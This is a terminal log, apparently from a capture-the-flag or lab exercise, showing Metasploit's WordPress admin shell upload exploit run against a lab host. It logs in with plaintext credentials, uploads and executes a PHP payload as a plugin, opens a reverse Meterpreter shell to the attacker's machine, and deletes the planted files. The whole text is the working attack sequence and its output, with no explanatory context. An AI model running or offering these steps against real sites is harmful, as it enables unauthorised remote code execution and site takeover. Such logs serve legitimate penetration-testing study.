 msf5 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS 10.10.10.46
RHOSTS => 10.10.10.46
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME falaraki
USERNAME => falaraki
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD Transclisiation
PASSWORD => Transclisiation
msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Authenticating with WordPress using falaraki:Transclisiation...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/OBnfiVhiHF/sIwVptKpND.php...
[*] Sending stage (38288 bytes) to 10.10.10.46
[*] Meterpreter session 1 opened (10.10.14.3:4444 -> 10.10.10.46:40858) at 2020-09-26 00:52:08 -0400
[!] This exploit may require manual cleanup of 'sIwVptKpND.php' on the target
[!] This exploit may require manual cleanup of 'OBnfiVhiHF.php' on the target
[!] This exploit may require manual cleanup of '../OBnfiVhiHF' on the target
meterpreter >
[+] Deleted sIwVptKpND.php
[+] Deleted OBnfiVhiHF.php
[+] Deleted ../OBnfiVhiHF
meterpreter >